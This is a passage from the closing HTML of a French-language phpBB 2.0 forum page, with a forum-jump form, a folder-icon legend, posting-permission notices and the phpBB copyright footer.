peu</option></select><input type="hidden" name="sid" value="51d8bb55170078bbaa8df6ff666b315a" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="0">
	<tr>
		<td align="left" valign="top"><table cellspacing="3" cellpadding="0" border="0">
			<tr>
				<td width="20" align="left"><img src="templates/subPortal/images/folder_new.gif" alt="Nouveaux messages" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subPortal/images/folder.gif" alt="Pas de nouveaux messages" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subPortal/images/folder_announce.gif" alt="Annonce" width="19" height="18" /></td>
				<td class="gensmall">Annonce</td>
			</tr>
			<tr>
				<td width="20" align="center"><img src="templates/subPortal/images/folder_new_hot.gif" alt="Nouveaux messages [ Populaire ]" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages [ Populaire ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subPortal/images/folder_hot.gif" alt="Pas de nouveaux messages [ Populaire ]" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Populaire ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subPortal/images/folder_sticky.gif" alt="Post-it" width="19" height="18" /></td>
				<td class="gensmall">Post-it</td>
			</tr>
			<tr>
				<td class="gensmall"><img src="templates/subPortal/images/folder_lock_new.gif" alt="" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages [ Verrouillé ]</td>
				<td>&nbsp;&nbsp;</td>
				<td class="gensmall"><img src="templates/subPortal/images/folder_lock.gif" alt="" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Verrouillé ]</td>
			</tr>
		</table></td>
		<td align="right"><span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
	</tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

